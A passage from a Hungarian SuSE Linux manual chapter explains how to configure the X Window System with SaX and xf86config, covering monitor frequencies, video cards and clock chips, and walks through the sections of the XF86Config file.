- Virtuális felbontás': az ablakon a képernyő virtuális felbontását lehet beállítani. A 'Virtual X' (= szélesség) és 'Virtual Y' (= magasság) értékeivel lehet a virtuális képernyő méretét beállítani. A legtöbben *nem* használják ezt a lehetőséget. Háttérinformáció: az X Window System a valódi képernyő méretnél nagyobb képernyők kezelésére is képes, például 800x600 felbontás mellett is lehet 1152x864 felbontást használni, virtuális felbontásként.
- Speciális': a 'speciál' ablakban a felhasználó egyéb beállításokat adhat meg, ilyen lehet például a különböző "modelineok" megadásával, amellyel különböző megjelenési módok közül lehet választani.

Ezek után meg kell adni azt a színmélységet, amellyel az X szerver indul. Ehhez ki kell választani bármelyik színmélységet 'képernyő' ablakon ( 'színek'), mint az alapértemezett színmélységet. A 'Konfigurálja ezt a módot' gombra kattintva megtörténik az új beállítások elmentése és azok ellenőrzése.

#### Beállítások tesztelése

Rövid idő után megjelenik egy választó ablak; ha a beállítások megfelelnek, akkor kattints az 'OK' gombra. Ezek után egy munkaterület részben meg fog jelenni egy ablak, amelynek balrészében a jelenlegi beállítások (felbontás, vízszintes és függőleges képfrissítési frekvenciák) találhatóak.

A jobb oldali részben 'méret' és 'pozíció' gombok jelennek meg, amelyekkel a képet lehet mozgatni. A 'méret' menüben található nyilakkal a kép vízszintes és függőleges méreteit lehet változtatni, míg a 'pozíció' keretben a kép elhelyezkedését a monitoron lehet megváltoztatni. Állítsuk be a nekünk tetsző elhelyezkedéseket.

A kép négy sarkában kis négyzetek találhatóak, amelyeknek jól láthatóan és torzulásmentesen kell kinézniük.

55

A *SaX*-szal csak apró módosításokat lehet a monitor beállításokon elvégezni; ezért nem helyettesítheti a monitor beállítógombjaival elvégezhető beállításokat!

A kép beállításai után az ablakból kétféleképpen lehet kilépni:

- **Mentés**: Az X Window System leállítása és a beállítások mentése. Ezzel a parancssorba jutunk vissza.
- 'Mégsem': Az X szerver bállításának megszakítása és a változások elvetése.

Az (Alt) + (F1) billentyűkkel az első konzolra lehet visszamenni.

# 8.4.1 Újra-konfigurálás

A SaX-szal egy már működő X szerver beállításait is meg lehet változtatni.

A SaX az X Window System már létező beállítási fájlját (/etc/XF86Config) használja. Ebben az esetben nem kell mindent beállítanunk, mivel a fájlban megadott értékeket a SaX a már korábban említett ablakokban megjeleníti.

Ez esetben is azt állíthatunk be X szervernek amit akarunk: új monitort, hogy a képek jobban láthatóak legyenek, vagy a megfelelő helyen legyenek a monitoron.

A *SaX* grafikus felhasználói felületével (GUI) könnyen választhatunk a különböző színmélységek és felbontások közül a `képernyő' ablakban.

# 8.4.2 Hibaelhárítás

Itt az X windows SaX-szal történő beállításakor leggyakrabban előforduló hibákról lesz szó:

• Ha a kép villog a beállítás tesztelésekor, vagy sötét képernyő jelenik meg, akkor azonnal le kell állítani az X szervert, nehogy károsodjon a monitor az alkalmazott beállítástól.

A 'Monitor' ablakban másik monitort, vagy a monitorunk értékeit kell megadnunk; ugyanígy kell eljárni, ha a kép villódzni kezd ha a képernyőn változtatunk.

- Ritka esetekben kell használni a SaX következő parancssori kapcsolóit:
  - -servervga16: Ezzel a SaX VGA16 szerveren fog futni, nem pedig a kártyánknak megfelelő szerveren. Ez a szerver majdnem minden VGA kártyán müködik. Ez a szerver kerül elindításra, ha a grafikus kártyánkat nem ismeri fel a program, vagy ha ISA kártyánk van.

A *SaX* dokumentációja a /usr/doc/packages/sax könyvtárban található. Ha a *SaX* indításakor, vagy a beállítási folyamat közben bármi váratlan történik, akkor a /root/ServerLog és /root/StartLog fájlok segíthetnek a hiba kiderítésében és megoldásában.

# 8.5 Beállítás az xf86config segítségével

Fordította: Fodor Orsolya

A legtöbb esetben, az *XF86Setup* jobb, mint az *xf86config*, amely egy egyszerű beállító eszköz. Mindazonáltal néhány ritka esetben előfordulhat, hogy az *XF86Setup* nem működik megfelelően. Ha mégis ez történik, használjuk az *xf86config*-ot, amely szinte mindig működik.

Az XFree86 4.0 tartalmaz egy egyszerű, karakteres felületű beállító programot, az *xf86config*-ot. Ez különböző kérdéseket tesz fel az egyes beállítási lehetőségekre vonatkozóan, majd elkészíti a /etc/X11/XF86Config konfigurációs fájlt. Habár az XFree86 4.0-ban az *xf86config* használatára többnyire nincs szükség, néhány "problémás" videókártya beállítható a "Framebuffer" vagy a **vga** részekkel, ahogy ezt leírtuk a 8.3.3 fejezetben (251. oldal) és a 8.3.3 fejezetben (252. oldal).

Használatához a következő információkra lesz szüksége:

- az egér típusa, portja, vagyis ahová csatlakozik, és sebessége (a sebesség megadása csak opcionális).
- a videókártya jellemzői
- a monitor adatai (képfrissítési frekvencia, stb.)

Ha mindezekkel a beállítási lehetőségekkel tisztában vagyunk, vagy hardvereszközeink kézikönyvei elérhető távolságban vannak, elkezdhetjük a beállítást. Emlékeztetőül: a beállítás csak 'root'-ként végezhető el.

A beállítás elkezdéséhez adja ki a következő parancsot:

meggyfa:/root # /usr/X11R6/bin/xf86config

# Az egér

Az üdvözlőképernyő után a program megkérdezi az egér típusát. A következő lehetőségek közül választhatunk (lásd még a 8.5.1 képernyőlistát):

```
    Microsoft kompatibilis (2 gombos)
    Mouse Systems (3 gombos)
    Soros egér
    PS/2-es egér
    Logitech egér (soros, régi típusú, Logitech protokollos)
    Logitech MouseMan (Microsoft kompatibilis)
    MM Series
    MM HitTablet
```

8.5.1 képernyőlista: Egér típus kiválasztása X alatt

Amikor kiválasztjuk az egér típusát, vegyük figyelembe, hogy a Logitech egerek többsége Microsoft kompatibilis vagy a MouseMan protokollt használja. A soros egér választása (**Bus Mouse**) bármelyik soros egérre vonatkozik, beleértve a Logitech-et is!

A kiválasztás a megfelelő sorszám megadásával történik. Megjelenhet egy kérdés, a "ChordMiddle" engedélyezésére vonatkozólag. Ez néhány Logitech egér vagy hanyattegér középső gombjának használatához szükséges.

Válaszoljunk a következő kérdésre igennel (az 'y' megnyomásával)

vagy nemmel, az 'n' megnyomásával.

Engedélyezi a ChordMiddle használatát?

Ha két gombos egere van, emulálhatjuk a harmadik egérgombot a következő kérdésre adott 'y' (igen) válasszal.

Válaszoljunk a következő kérdésre igennel (az 'y' megnyomásával)

vagy nemmel, az 'n' megnyomásával.

Engedélyezi az Emulate3Buttons használatát?

A középső egérgomb emulálása egyszerűen a bal és a jobb egérgombok együttes megnyomásával történik.

Ezután meg kell adni az egér csatlakozásának típusát :

Most adjuk meg annak az eszköznek a teljes nevét, ahová az egér csatlakozik, pl. /dev/tty00. Az Enter megnyomásával az alapértelmezett /dev/mouse-t fogja használni a rendszer.

Egér eszköz megadása:

Ha a rendszer telepítése során már megadtuk az egér portját, csak nyomjunk Entert a /**dev/mouse** elfogadásához.

#### A billentyűzet

A program a következőkben megkérdezi, hogy szeretnénk-e a **Meta** (ESC)-et hozzárendelni a baloldali Alt gombhoz és a **ModeShift**-et a jobboldali Alt gombhoz.

```
Válaszoljunk a következő kérdésre igennel (az 'y' megnyomásával)
vagy nemmel, az 'n' megnyomásával.
```

Szeretné engedélyezni az Alt billentyűk ezen beállításait? Ha igennel ('y') válaszolunk, a magyar billentyűkiosztást érhetjük el a jobb  $(\overline{Alt})$  megnyomásával, a bal  $(\overline{Alt})$  mint meta billentyű használható<sup>3</sup>.

#### A monitor

Ezután meg kell adnunk a képernyő tulajdonságait. Legyünk óvatosak a vízszintes és a függőleges frissítési frekvenciák megadásával! Ezek az értékek megtalálhatók a monitor kézikönyvében, feltéve hogy az megvan még. :-))

<sup>&</sup>lt;sup>3</sup> pl. az Emacs programban.

A frekvenciák helytelen megadásával tönkretehetjük a monitorunkat, különösen ha az egy régebbi típus! Az X Window rendszer csak azokat a videómódokat használja, amelyek a megadott frekvenciatartományba tartoznak. Ha olyan frekvenciatartományt adunk meg, amelyet a monitor nem támogat, a képernyő meghibásodását érhetjük el!



A monitorok listája megtalálható a /usr/X11R6/lib/X11/doc/ Monitors elérési úton<sup>4</sup>.

A vízszintes frekvencia megadásához a következő lista jelenik meg (lásd még a 8.5.2 képernyőlistát):

```
vízszintes szinkron (hsync) kHz-ben; monitor típus a karakteres módokhoz
 1 31.5;
                     Standard VGA, 640x480 @ 60 Hz
 2 31.5 - 35.1;
3 31.5, 35.5;
                           Super VGA, 800x600 @ 56 Hz
                           8514 Compatible, 1024x768 @ 87 Hz interl.
                           (no 800x600)
 4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz il.,
                           800x600 @ 56 Hz
 5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz,
                           640x480 @ 72 Hz
 6 31.5 - 48.5;
                        Non-Interlaced SVGA, 1024x768 @ 60 Hz,
                           800x600 @ 72 Hz

      7 31.5 - 57.0;
      High Frequency SVGA, 1024x768 @ 70 Hz

      8 31.5 - 64.3;
      Monitor that can do 1280x1024 @ 60 Hz

      9 31.5 - 79.0;
      Monitor that can do 1280x1024 @ 74 Hz

                           Monitor that can do 1280x1024 @ 74 Hz
10 Értékek egyedi megadása (hsync)
A választását gépelje be (1-10):
```

8.5.2 képernyőlista: A vízszintes frekvencia megadása

Csak egy módot választhatunk az előre definiáltak közül, ha nem vagyunk biztosak a monitor beállítási értékeiben. A '10' menüpont választásával egyedi értékeket adhatunk meg.

A következő oldalon a függőleges frekvenciát állíthatjuk be (lásd még a 8.5.3 képernyőlistát). Ismételten javasolt az egyedi, konkrét értékek megadása (az `5'-ös menüpont választásával) az `1' - `4' menüpontok választása helyett.

```
1 50-70
2 50-90
3 50-100
4 40-150
5 Értékek egyedi megadása (vsync)
A választást gépelje be (1-5):
```

8.5.3 képernyőlista: Függőleges frekvencia megadása

Ezután adjuk meg monitorunk nevét, a gyártó nevét, illetve a modell típusszámát:

Gépeljük be a monitor azonosítóját:

<sup>&</sup>lt;sup>4</sup> Természetesen, minket nem hibáztathat, amennyiben az ott megadott információ pontatlan!

- A monitor gyártója:
- A modell típusszáma:

Ezek csak magyarázó nevek, amelyek a rendszer dokumentálásához szükségesek, a beállításokra ténylegesen nincsenek befolyással. Az (Enter)-t egymás után gyorsan lenyomva az alapértelmezett értékek tárolódnak, amelyek többnyire elegendőek.

A monitor beállítások ezek után elkészülnek.

#### Grafikus kártyák / X szerverek

Most meg kell adnia a videókártya típusát:

```
Ki akarjuk keresni a kártyát egy adatbázisból?
```

Ha igennel válaszolunk (a 'y' lenyomásával), listát kapunk az ismert kártyákról.

A listából kiválaszthatjuk a videókártyát a megfelelő sorszám begépelésével. Ne bízzunk meg vakon az itt szereplő adatokban, mert lehetnek különbségek a clockchip és a RAMDAC<sup>5</sup> értékekben!

Ez az, amiért egy későbbi menüpontban be kell állítani a RAMDAC és a clock chip értékét, még akkor is, ha ezt korábban már megtörtént. Az előre megadott értékek, mint extra opciók fognak megjelenni.

A kártyadefiníciók tartalmazzák a clock chip-ek, a RAMDAC és a használandó X-szerver típusát. A továbbiakban több hasznos (és pontosító) információ kerülhet az XF86Config fájl eszköz részébe (device section).

Ne essünk pánikba, ha a videókártyánkat nem tartalmazza a lista! Visszatérhetünk a normál beállításokhoz a 'q' megnyomásával. Csak akkor válasszunk az előre definiált kártyák közül a listáról, ha tulajdonságai pontosan megegyeznek (pontosan olyan típusú)! Hasonló nevű kártya kiválasztása nem igazán javasolt. A hasonló elnevezések nem mindig jelentik ugyanazt a hardvert...

További információk a kártya beállítására vonatkozólag megtalálhatók a 8.6 fejezetben (272. oldal).

A videókártya beállítása után az X-szerver beállítása következik. Az *xf86config* megjeleníti a lehetőségeket, ahogyan az megtalálható a 8.5.4 képernyőlistában.

Az `5'-ös menüpont csak akkor jelenik meg, ha a videókártyát a listán szereplők közül választottuk ki az előző pontban. Ebben az esetben válasszuk az `5'-öst, amely a kártyának megfelelő X-szerver.

Miután kiválasztottuk a szervert, a program megkérdezi, hogy létrehozza-e az alábbi, szimbolikus linket: /usr/X11R6/bin/X. Ha a 'y'-nal vála-szolunk, megkérdezi, hogy az alábbi helyen hozza-e létre: /var/X11R6/bin/X.

Kívánja beállítani az alábbi helyen: /var/X11R6/bin?

Válaszoljunk igennel (az 'y' lenyomásával), még akkor is, ha nem mindig lehetséges írni a /usr-t.

<sup>&</sup>lt;sup>5</sup> Random Access Memory Digital-to-Analogue Converter.

```
1 Az XF86_Mono szerver. Ez egy monokróm szerver, amelynek
 működnie kell az összes VGA-kompatibilis kártyával,
  640x480-as felbontásban (vagy nagyobban bizonyos SVGA
  chipkészletekkel).
2 Az XF86_VGA16 szerver. Ez egy 16 színű VGA szerver, amelynek
 működnie kell az összes VGA-kompatibilis kártyával.
3 Az XF86_SVGA szerver. Ez egy 256 színű SVGA szerver, amely
 számos SVGA chipkészletet támogat. Gyorsítva megy néhány
 Cirrus and WD chipkészleten; támogatja a 16/32-bites
  színmélységet számos Cirrus konfiguráción.
4 Gyorsított szerverek, melyek tartalmazzák az XF86 S3,
 XF86_Mach32, XF86_Mach8, XF86_8514, XF86_P9000, XF86_AGX,
 XF86 W32 és XF86 Mach64 szervereket.
 Ez a négy szervertípus megfelel a négy különböző képernyő
 megadásnak ("Screen" sections) az XF86Config-ban
  (vga2, vga16, svga, accel).
5 A szerver kiválasztása a kártyalista alapján, most XF86_S3.
Melyik képernyő típust kívánja alapértelmezetten futtani (1-4)?
```

8.5.4 képernyőlista: X szerver kiválasztása

Ezután, ha az előzőek során a '4'-es menüpontot választottuk (a gyorsított szervert) egy menü jelenik meg az összes hozzáférhető gyorsított szerver nevével, ahogyan az az alábbi helyen is szerepel lásd a 8.5.5 képernyőlistát.

```
Válasszon az alábbi gyorsított szerverek közül:

1 XF86_S3

2 XF86_Mach32

3 XF86_Mach8

4 XF86_8514

5 XF86_P9000

6 XF86_AGX

7 XF86_W32

8 XF86_MACH64

Melyik gyorsított szervert választja:
```

8.5.5 képernyőlista: Gyorsított X szerver opciók

Miután az X-szervert kiválasztottuk, be kell állítani a grafikus megjelenést is. Először a videómemória méretét kell megadni, lásd a 8.5.6 képernyőlistát.

Ezután meg kell adnunk a videókártya és annak gyártó nevét, majd a kártya típusszámát. Ezek megint tájékoztató jellegű adatok, az (Enter) megnyomásával az alapértelmezettet írja be.

```
A videókártya azonosítója:
```

```
A gyártó neve:
```

A modell típusszáma :

Ha egy gyorsított szervert választottunk, meg kell adnunk a RAMDAC értékeket. Ez csak az S3 és az AGX szerverekre vonatkozik.

```
Mennyi videómemória van a videókártyáján:
1 256K
2 512K
3 1024K
4 2048K
5 4096K
6 Egyéb
A választás:
```

8.5.6 képernyőlista: A videómemória megadása

A legtöbb esetben, egyszerűen az (Enter) megnyomása elegendő. Ha olyan kártyát adtunk meg, amelyik csak megfelelő RAMDAC beállításokkal működik helyesen, ezt itt be kell állítani (lásd a 8.5.7 képernyőlistát).

| 1  | AT&T 20C490 (S3 szerver)           | att20c490 |
|----|------------------------------------|-----------|
| 2  | AT&T 20C498/21C498/22C498 (S3)     | att20c498 |
| 3  | AT&T 20C505 (S3)                   | att20c505 |
| 4  | BrookTree BT481 (AGX)              | bt481     |
| 5  | BrookTree BT482 (AGX)              | bt482     |
| б  | BrookTree BT485/9485 (S3)          | bt485     |
| 7  | Sierra SC15025 (S3, AGX)           | sc15025   |
| 8  | S3 GenDAC (86C708) (autodetektált) | s3gendac  |
| 9  | S3 SDAC (86C716) (autodetektált)   | sdac      |
| 10 | STG-1700 (S3)                      | stg1700   |
| 11 | TI 3020 (S3)                       | ti3020    |
| 12 | TI 3025 (S3)                       | ti3025    |
|    |                                    |           |

8.5.7 képernyőlista: A RAMDAC beállítása

Ezután meg kell adnunk a clockchipet a gyorsítást használó kártyákhoz (lásd a 8.5.8 képernyőlistát). A clock chip megadásával elkerülhetők a zavaró hibák, amint az beállításra került.

| 1  | AT&T 20C490 (S3 szerver)           | att20c490 |
|----|------------------------------------|-----------|
| 2  | AT&T 20C498/21C498/22C498 (S3)     | att20c498 |
| 3  | AT&T 20C505 (S3)                   | att20c505 |
| 4  | BrookTree BT481 (AGX)              | bt481     |
| 5  | BrookTree BT482 (AGX)              | bt482     |
| 6  | BrookTree BT485/9485 (S3)          | bt485     |
| 7  | Sierra SC15025 (S3, AGX)           | sc15025   |
| 8  | S3 GenDAC (86C708) (autodetektált) | s3gendac  |
| 9  | S3 SDAC (86C716) (autodetektált)   | s3_sdac   |
| 10 | STG-1700 (S3)                      | stg1700   |
| 11 | TI 3020 (S3)                       | ti3020    |
| 12 | TI 3025 (S3)                       | ti3025    |
| 13 | Normál DAC                         | normal    |
|    |                                    |           |

8.5.8 képernyőlista: A clock chip beállítása

Ha olyan kártyát választottunk, amelyen nincs clock chip, csak nyomjunk (Enter)-t (így nem adunk meg clock chip-et). Ha a kártyát kiválasztottuk, a clock chip alapértelmezettként kerül beállításra. Ha semmilyen clock chipet sem állítottunk be, az *xf86config* program javasolja a *X*-*probeonly* futtatását az időzítések beállításához. Ezeket automatikusan a XF86Config-ban tárolja különböző *clocks* sorokban.

Most megpróbáljuk elmagyarázni, hogy az automatikus felismerés miért lehet *igazán veszélyes*: ha a kártán programozható clock chip található, akkor az X-szerver, amikor kipróbálja, nem tudja megkülönböztetni a különböző órajeleket, és csak az alábbiakat ismeri fel: 0, 1, és néha 2. Minden más érték valamilyen véletlen szám (normálisan 0, 1, és 2 ismétlődik, vagy nullákkal hellyettesítődik).

Minden érték, a 0 és 1 kivételével, erősen függ az előre programozott clock chiptől. Ezért, a 2-es érték más beállításokat kaphat kipróbáláskor (és emiatt a hibás értékek kerülnek az XF86Config fájlba), mint amit az X-szerver későbbi indulásakor használ. Így az összes beállítás elcsúszhat, és ez a monitor meghibásodását okozhatja!

A programozható clock chip (és a vele kapcsolatos probléma is) felismerhető az egymást követő sok nulla vagy az ismétlődő időzítési értékek láttán. Sohasem szabad ilyen értékeket találomra a XF86Config fájlba kézzel beírni!

A clock chipek beállításának lépései:

- A legjobb, ha megadjuk a létező (*programozható*) clock chip-et, ha van ilyen. Ez automatikusan programozódik, így az XF86Config nem fog tartalmazni erre vonatkozó sorokat. Össze kell vetni a kártyán szereplő értékeket a listában találhatóakkal. A legújabb S3 kártyákon található programozható clock chip.
- Ha nincs programozható clock chip, el kell indítanunk az X -probeonly programot és a kapott értékeket össze kell vetnünk a kártya leírásában találhatóakkal. Ha az értékek nem egyeznek (±2), be kell írni az XF86Config fájlba. Ha a kártya leírásában nincsenek ilyen tippek, megpróbálhatjuk a X -probeonly futtatását. Ellenőrizzük az értékek helyességét, mert az értékek nem minden kártyánál ismerhetők fel egyértelműen. (A sok egymást követő nulla vagy az ismétlődő értékek hibás felismerésre utalnak.) Gépeljük be a helyes értékeket az XF86Config fájlba. Ne hagyjunk ki egyet sem közülük és ne próbáljuk megváltoztatni, vagy a sorrendjüket felcserélni. Az értékeket az eredeti sorrendjüknek megfelelően kell begépelni.

Kivétel: ha a P9000 szervert használjuk a sorrend lényegtelen; csak gépeljük be a megfelelő értékeket a *clocks line* sorba.

 Általában: ha van programozható clock chip, akkornem kell szerepelnie erre utaló sornak a XF86Config fájlban (kivéve P9000 szerver használatánál).

Programozható clock chip nélküli kártyák esetén kell szerepelni a *clocks line-ra* vonatkozó sornak a XF86Config fájlban. Ezzel megelőzhetjük a fárasztó (és néha igazán veszélyes) kipróbálást minden indításkor. Továbbmenve, azokon a kártyákon, amelyeken ezek az értékek kiolvashatatlanok, nincsenek érvénytelen (hibás) értékek, így nem tehetik tönkre a monitort. Azt előzőek elolvasása után, ha az órajel értékeket szeretnénk automatikusan felismertetni, válaszoljunk igennel (az 'y' megnyomásával) a következő kérdésre:

Futtassam most az 'X -probeonly'-t?

Ekkor a képernyő elfeketedik, és a kipróbált órajelek listája megjelenik rajta, vagy egy üzenetet kapunk, hogy nincsen órajel. Ha kiválasztottunk egy clock chipet, ez a kérdés nem fog megjelenni, mert a chip programozása automatikus. Ebben az esetben ez a rész kihagyható.



Ha az előző kérdésre igennel válaszoltunk (az 'y' lenyomásával) és a monitor több, mint 30 másodpercig sötét maradt, a tesztelést azonnal be kell fejeznünk a  $(\underline{ctrl}) + (\underline{Alt}) + (\underbrace{\leftarrow})$  billentyűkombináció használatával, vagy a  $(\underline{ctrl}) + (\underline{c})$  lenyomásával. Ha ez nem működne, kapcsoljuk ki a monitort, majd a számítógépet, hogy a hardver nehogy megsérüljön!

## A beállítások mentése

Most a beállításokat kell elmenteni. Javasolt, hogy a /etc/XF86Config fájlba mentsük ki, hálózatos környezetben is jobb, ha minden gép saját konfigurációs fájllal rendelkezik — mégha a /usr fájlrendszert megosztva is használják.

Az xf86config először felkínálja az XF86Config mentését az aktuális könyvtárba. Erre válaszoljon nemmel (az `no' megnyomásával):

Az aktuális könyvtárba szeretné menteni az 'XF86Config'-ot?

Ezután megkérdezi, hogy hová mentse ki az aktuális beállításokat:

Kérem adja meg az elérési utat és a fájlnevet:

Itt írjuk be a következőt: "/etc/XF86Config".

Ekkor az *xf86config* program kilép, és megjelenik a prompt. Ezzel az X-Window rendszer beállításai befejeződnek.

# 8.6 Az X Window rendszer telepítésének optimalizálása

Fordította: Váradi István

Ez a rész az XFree86 4.0 verziójára vonatkozik és leírja a /etc/X11/ XF86Config beállítási fájlnak a felépítését. Habár a SaX2-vel több összetett beállítási lépést vihetünk véghez, nagyon hasznos ismerni a beállítási fájl formáját. Ez a fájl részekre (sections) oszlik, mindegyik kezdete Section <a rész (section) neve> és az EndSection-nel végződik. Lejjebb, nagyjából áttekintjük a legfontosabb részeket (sections).

Később megismerhetjük hogyan integráljunk be további betűkészleteket (fonts), miként állíthatunk be beviteli eszközöket (input devices) és a 3D gyorsítók működését. Ezt szintén a XF86Config fájl bizonyos részei kezelik természetesen, habár további betűk integrálása külső programok segítségét igényli, amelyek benne vannak a SuSE Linux-ban vagy részei az alapértelmezett telepítésnek. Az itt tárgyalt metódus célja, hogy illusztráljuk az elérhető lehetőségeket és ösztönzőként szolgáljon, de nem térünk ki az összes eshetőségre.

A SaX2 és az xf86config (az XFree86-4.0-hez) programok létrehozzák az XF86Config fájlt alapértelmezettként a /etc/X11-ben. Ez az elsődleges beállítási fájl az X Window rendszer-hez. Itt megtalálhatjuk az összes beállítást, ami a grafikus kártyánkra, egerünkre és a képernyőnkre vonatkozik.

Az XF86Config több részből áll. Minden egyes rész a beállítások egy bizonyos aspektusával foglalkozik. A részek mindegyike azonos formátumú:

```
Section <name of section>
entry 1
entry 2
entry n
EndSection
```
A következő típusú részek léteznek:

| Files                      | Ez a rész írja le az összes használt elérési utat és az<br>RGB színtáblázatot.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| ServerFlags<br>InputDevice | Itt adjuk meg az általános kapcsolókat.<br>A beviteli eszközöket állítjuk be ebben a részben. Az<br>XFree86-3.3-mal ellentétben mindkettő, a billentyű-<br>zet és az egér, valamint a speciális beviteli eszkö-<br>zök (touch pad, joysticks stb.) ebben a részben ke-<br>rülnek beállításra. Fontos szakszavak itt a <b>Driver</b><br>és a lehetőségek (options) amelyek meghatározzák a<br><b>Protocol-</b> t és a <b>Device-</b> t.                                                                                                    |
| Monitor                    | A képernyő leírását tartalmazza. Ebben a részben ta-<br>lálható elemek tartalmazzák a nevet, amire a későbbi-<br>ekben <b>Screen</b> definícióként hivatkozunk, a sávszé-<br>lességet ( <b>bandwidth</b> ) és a szinkronjelek frekvenci-<br>áit ( <b>HorizSync</b> és <b>VertRefresh</b> ). A beállítások<br>MHz-ben, kHz-ben és Hz-ben vannak megadva. A<br>szerver rendszerint nem fogadja el az olyan modeline-<br>t, amely nem felel meg a képernyő leírásának. Ezzel<br>megakadályozza, hogy a képernyő véletlenül túl nagy<br>frekvenciát kapjon.                                                |
| Modes                      | A modeline paramétereket tartjuk itt a speciális<br>képernyő felbontásokhoz. Ezeket a paramétereket a<br><i>SaX2</i> számítja ki a felhasználó által megadott értékek<br>alapján és általában nem szükséges megváltoztatni<br>azokat. Ennél a pontnál beavatkozhatunk kézzel, ha<br>például egy állandó frekvenciájú képernyőt akarunk<br>csatlakoztatni. Az egyes paraméterek pontos elma-<br>gyarázása túl sok lenne ebben a könyvben. Azonban<br>az egyenkénti számértékek jelentéséről részlete-<br>ket találhatunk a /usr/share/doc/howto/<br>en/XFree86-Video-Timings-HOWTO.gz<br>HOWTO fáilban. |
| Device                     | Ez a rész meghatároz egy speciális grafikus kártyát.<br>Erre a leíró neve alapián utalunk.                                                                                                    |
| Screen                     | Ebben a részben a <b>Driver</b> (pl. <b>vga2</b> ), a <b>monitor</b><br>és a <b>Device</b> bejegyzések alkotják az XFree86 szá-<br>mára szükséges beállításokat. A <b>Display</b> alrész-<br>ben megadhatjuk az adott virtuális képernyő mére-<br>tét ( <b>Virtual</b> , valamint evvel a virtuális képernyővel<br>használt <b>ViewPort</b> -ot és <b>Modes</b> )-t.                                                                                                    |

8.4 táblázat: folytatás a következő oldalon.....

ServerLayout Ez a rész meghatározza az egyes vagy többfejes beállítás elrendezését. A beviteli eszközök InputDevice és a megjelenítő eszközök Screen egy részbe kerültek kombinálva.

8.4 táblázat: Részek (Sections) a /etc/X11/XF86Config-ban

Vizsgáljuk meg közelebbről a **Monitor**, **Device** és **Screen** részeket. A többi szakasszal kapcsolatban lásd: **man XF86Config**.

A XF86Config több különböző **Monitor** részt tartalmaz. Előfordulhat az is, hogy több **Screen** rész is van; az elindított szervertől függ, hogy melyik az érvényes.

#### Screen rész

Először is nézzük meg közelebbről a screen részt. Mint már említettük, ez egy monitor és egy device részt foglal magába, és meghatározza a használt felbontást és színmélységet. A screen rész hasonló a 8.6.1 fájllistán látható példához.

```
Section "Screen"
   Driver "accel"
Device "Miro Crystal 40SV"
   Monitor "EIZO T563-T"
   DefaultColorDepth 16
   Subsection "Display"
       Depth
Modes
                 8
                  "1024x768" "800x600" "640x480"
                 0 0
       ViewPort
                 1024 768
       Virtual
   EndSubsection
   Subsection "Display"
       Depth 16
       Modes
                  "1280x960" "1152x864" "1024x768" "800x600"
       ViewPort 0 0
       Virtual
                  1280 960
   EndSubsection
   Subsection "Display"
       Depth
                 32
       Modes
                  "1024x768" "800x600" "640x480"
       ViewPort
                  0 0
                 1024 768
       Virtual
   EndSubsection
EndSection
```

8.6.1 fájllista: Példa a /etc/XF86Config screen részére

A példában látható, hogy a **Section Screen** több sort tartalmaz, és minden egyes sor a képernyő egy-egy elemét határozza meg.

Az első ezek közül a **Driver**, amely megadja, hogy az adott rész mely Xszerverre vonatkozik. A 269on felsorolt szerverek a 8.5 táblázatban felsorolt kulcsszavakkal érhetők el.

| Accel | Speciális gyorsított szerverekhez |
|-------|-----------------------------------|
| Mono  | Nem VGA 1 és 4 bites szerver      |
| SVGA  | Super VGA szerver                 |
| VGA2  | 1 bites (monokróm) VGA szerver    |
| VGA16 | 4 bites VGA szerver               |
|       |                                   |

8.5 táblázat: A screen rész meghajtókat jelölő kulcsszavak a /etc/XF86Config-ban

Az XF86Config-ban minden egyes szerverhez külön rész tartozik, amely csak akkor lesz használva, ha a vonatkozó szerver elindul.

A következő két sor, a **Device** és a **Monitor**, a beállításhoz tartozó grafikus kártyát és képernyőt határozza meg. A bejegyzések az adott nevű Device, illetve Monitor részre mutatnak. Ezeknek a részeknek a részletes ismertetésére a későbbiekben kerül sor.

A **DefaultColorDepth** meghatározza, hogy milyen színmélységben induljon a szerver, ha nem adjuk meg külön a színmélységet.

Minden egyes színmélységhez tartozik egy-egy **Display** alrész. A **Depth** határozza meg az alrészhez tartozó színmélységet. A **Depth** lehetséges értékei 8, 16, 24 és 32. Nem minden X-szerver támogatja az összes üzemmódot. A legtöbb kártya esetén a 24 és a 32 bites színmélység gyakorlatilag ugyanaz, egyes kártyáknál a 24 packed-pixel a 24 bit/pixeles üzemmódot, viszont néhány másik kártyánál a 32 padded-pixel üzemmódot jelenti.

A színmélységet követi a beállított felbontások listája (**Modes**). Ezt a listát a szerver balról jobbra haladva ellenőrzi. Minden egyes felbontáshoz megkeresi a megfelelő **Modeline**-t, amely meg kell, hogy egyezzen a megadott órajel-frekvenciák egyikével, vagy egy órajel-frekvenciával a kártya programozásához.

Az első megtalált felbontás az úgynevezett **Default mode**. A  $(\underline{Ctrl})$  +  $(\underline{Alt})$  +  $(\underline{szürke})$  billentyűkombinációval a listában eggyel jobbra lépve válthatunk a soron következő felbontásra, a  $(\underline{Ctrl})$  +  $(\underline{Alt})$  +  $(\underline{szürke})$  billentyűkkel pedig eggyel balra léphetünk, így az X Windows futása közben is módosíthatjuk a felbontást. Az alrész utolsó két sora a virtuális képernyő méretére és lehorgonyzására vonatkozik. A méret a kártyán lévő memória mennyiségétől és a kívánt színmélységtől függ, és nem a monitor maximális felbontásától.

Igen nagy virtuális munkaasztalt hozhatunk létre, mivel a modern grafikus kártyák nagy mennyiségű videó memóriával rendelkezdek. Viszont megfigyelhetjük, hogy ezután nem tudjuk a 3D funkcióit használni, ha gyakorlatilag feltöltjük a teljes videó memóriát egy virtuális munkaasztallal. Ha a kártya 16 MB videó RAM-mal rendelkezik, például a virtuális képernyő lehet akár 4096x4096 (!) pixel nagyságú is 8-bites színmélységben.

Különösen gyorsított kártya használata esetén nem ajánlott az összes memóriát a virtuális képernyőhöz felhasználni, mivel a kártya memóriáját különféle betűkészlet- és grafikus gyorsítótárak is használják.

## Device rész

Egy device rész egy adott grafikus kártyát ír le. Az XF86Config fájl tetszőleges számú device bejegyzést tartalmazhat, feltéve, hogy a neveik különbözőek, az **Identifier** kulcsszót használva.

Az a szabály — ha több, mint egy grafikus kártyát telepítettünk — a részek egyszerűen meg vannak számozva a behívás sorrendjében, az első a **Device[0]**, a második **Device[1]** stb. A 8.6.2 fájllistában láthatunk egy részletet a **Device** részéből egy gépnek amelyikben egy MatroxMillenium PCI grafikus kártyát telepítettek.

```
Section "Device"
